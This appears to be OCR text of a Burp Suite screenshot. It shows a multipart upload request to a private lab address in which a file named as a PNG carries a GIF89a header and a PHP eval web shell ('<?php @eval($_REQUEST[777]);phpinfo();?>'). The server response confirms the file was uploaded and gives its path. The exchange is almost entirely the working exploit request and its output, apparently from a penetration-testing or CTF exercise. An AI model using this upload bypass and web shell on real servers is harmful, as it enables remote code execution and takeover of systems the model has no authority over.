 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.219.153 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.219.153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------23893292394145757841556394​55
8 Content-Length: 267
9 Origin: http://192.168.219.153
10 Connection: close
11 Referer: http://192.168.219.153/
12 Cookie: SESS2ba8604699910287daf43211915958f8=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2389329239414575784155639455
16 Content-Disposition: form-data; name="file_upload"; filename="1.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?php @eval($_REQUEST[777]);phpinfo();?>
21 -----------------------------2389329239414575784155639455--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.5
3 Date: Thu, 07 Sep 2023 12:30:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.1.1
7 Content-Length: 90
8
9 File uploaded successfully:
/var/www/html/uploadfiles/4a47a0db6e60853dedfcfdf08a5ca249.png
? Search... 0 matches
Inspector
Done 272 bytes | 2 millis